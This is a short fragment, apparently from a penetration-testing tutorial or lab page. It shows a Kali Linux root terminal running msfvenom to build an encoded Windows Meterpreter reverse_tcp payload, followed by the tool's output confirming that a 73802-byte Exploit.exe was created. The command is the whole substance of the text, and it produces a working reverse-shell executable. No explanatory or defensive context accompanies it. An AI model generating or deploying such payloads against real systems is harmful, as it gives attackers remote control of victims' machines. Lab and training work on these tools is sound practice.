 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e
x86/shikata_ga_nai -b  "\x00"  LHOST=192.168.136.133 -f exe > Desktop/Exploit
.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes